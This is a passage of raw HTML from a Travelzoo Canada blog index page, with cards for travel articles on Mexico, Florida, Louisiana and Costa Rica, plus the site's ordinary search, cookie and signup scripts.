                                            </div>
                                        <div class="story-byline1">Camille Lamb Guzman</div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li class="story-card">
                        <a href="https://www.travelzoo.com/ca/custom/make-memories-at-barcelo-maya-beach/">
                                <div class="story-image">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.16329.0.1399596.Beach_Transat.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                            <div class="story-description">
                                <div class="story-title"><h2>Make memories at Barcel&#243; Maya Beach</h2></div>
                                <div class="story-intro"><p>At the top of every sun-seekers&#39; bucket list is a beach vacation on the Riviera Maya.</p></div>
                                <div class="story-more"><span class="button-secondary">Read More</span></div>
                                <div class="story-byline">
                                            <div class="story-expert-nopicture"></div>
                                        <div class="story-byline1">Travelzoo Staff</div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li class="story-card">
                        <a href="https://www.travelzoo.com/ca/custom/why-fort-myers-is-the-unhurried-florida-escape-you-need/">
                                <div class="story-image">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.21226.0.1391920.FtMyers_CouplesIslandHopping.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                            <div class="story-description">
                                <div class="story-title"><h2>Fort Myers: The unhurried Florida escape you need</h2></div>
                                <div class="story-intro"><p></p></div>
                                <div class="story-more"><span class="button-secondary">Read More</span></div>
                                <div class="story-byline">
                                            <div class="story-expert-picture">
                                                <img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.r.cguzman-500x500.jpg?width={width}" alt="" width="60" height="60" class="tzsg-lazy " title=""/>
                                            </div>
                                        <div class="story-byline1">Camille Lamb Guzman</div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li class="story-card">
                        <a href="https://www.travelzoo.com/ca/custom/canada-best-bets-2025/">
                                <div class="story-image">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.131969.0.1391571.CostaRica_BestBets.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                            <div class="story-description">
                                <div class="story-title"><h2>Best Bets 2025</h2></div>
                                <div class="story-intro"><p>Travelzoo&#39;s Best Bets: Five must-see destinations that should be on Canadians&#39; travel radar for the New Year. </p></div>
                                <div class="story-more"><span class="button-secondary">Read More</span></div>
                                <div class="story-byline">
                                            <div class="story-expert-picture">
                                                <img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.r.scato.500x500.jpg?width={width}" alt="" width="60" height="60" class="tzsg-lazy " title=""/>
                                            </div>
                                        <div class="story-byline1">Susan Catto</div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li class="story-card">
                        <a href="https://www.travelzoo.com/ca/custom/how-to-savour-the-flavour-of-louisiana/">
                                <div class="story-image">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.54874.0.1389899.shrimp-boil.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                            <div class="story-description">
                                <div class="story-title"><h2>How to savour the flavour of Louisiana</h2></div>
                                <div class="story-intro"><p>Delight your taste buds by booking a trip to Louisiana in 2025, as it celebrates the Year of Food, highlighting its global mixture of culinary influences. </p></div>
                                <div class="story-more"><span class="button-secondary">Read More</span></div>
                                <div class="story-byline">
                                            <div class="story-expert-picture">
                                                <img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.r.akropf.500x500.jpg?width={width}" alt="" width="60" height="60" class="tzsg-lazy " title=""/>
                                            </div>
                                        <div class="story-byline1">Annemarie Kropf</div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li class="story-card">
                        <a href="https://www.travelzoo.com/ca/custom/costa-rica-best-of-all-worlds/">
                                <div class="story-image">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.14777.0.1381731.Costa-Rica-kayak.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                            <div class="story-description">
                                <div class="story-title"><h2>Why Costa Rica is the best of all worlds</h2></div>
                                <div class="story-intro"><p>Costa Rica offers more than a chance to unplug. Sporty types, wellness seekers, animal lovers and beach bums will all find their bliss in this nature haven.</p></div>
                                <div class="story-more"><span class="button-secondary">Read More</span></div>
                                <div class="story-byline">
                                            <div class="story-expert-picture">
                                                <img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.r.cguzman-500x500.jpg?width={width}" alt="" width="60" height="60" class="tzsg-lazy " title=""/>
                                            </div>
                                        <div class="story-byline1">Camille Lamb Guzman</div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li class="story-card">
                        <a href="https://www.travelzoo.com/ca/custom/grand-costa-maya-welcome-to-mexicos-next-big-thing/">
                                <div class="story-image">
                                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.124860.0.1382616.GrandCostaMaya.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>
                                </div>
                            <div class="story-description">
                                <div class="story-title"><h2>Grand Costa Maya: Welcome to Mexico&#39;s next big thing</h2></div>
                                <div class="story-intro"><p>You may not have heard of Grand Costa Maya yet—and that&#39;s very much the point. A new airport is opening up this gorgeous expanse of Mexico&#39;s Caribbean Coast.</p></div>
                                <div class="story-more"><span class="button-secondary">Read More</span></div>
                                <div class="story-byline">
                                            <div class="story-expert-nopicture"></div>
                                        <div class="story-byline1">Travelzoo Editors</div>
                                </div>
                            </div>
                        </a>
                    </li>
        </ol>
            <div class="blog-pagination">
                    <a href="/ca/blog/page/2/" class="blog-pagination-previous">&lt;&lt;</a>
                                    <a href="/ca/blog/" class="blog-pagination-number">1</a>
                                                    <a href="/ca/blog/page/2/" class="blog-pagination-number">2</a>
                <span class="blog-pagination-current">3</span>
                    <a href="/ca/blog/page/4/" class="blog-pagination-number">4</a>
                                    <span class="blog-pagination-dotdotdot">...</span>
                                    <a href="/ca/blog/page/45/" class="blog-pagination-number">45</a>
                                    <a href="/ca/blog/page/4/" class="blog-pagination-next">&gt;&gt;</a>
            </div>
    </div>
</section>

            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.CA" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/travelzoo" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoocanada/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/ca/about/">About us</a></li> 
<li><a href="/ca/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/ca/help-faq/">Help</a></li> 
<li><a href="/ca/privacy/">Privacy</a></li> 
<li><a href="/ca/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/ca/sitemap/">Site Map</a></li> 
<li><a href="/ca/sitemap/hotels/">Hotels</a></li>
<li><a href="/ca/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/ca/web-accessibility/">Accessibility</a></li> 
<li><a href="/ca/custom/partner-with-us-ca/">Partner with Us</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP0I-" type="text/javascript"></script><script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/ca/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/ca/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/ca/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="Select a category" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/ca/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/ca/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the Canada site edition.</p>
            <div id="currentEdition"><i class="flag-ca-sm"></i> <span>Canada</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postal code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
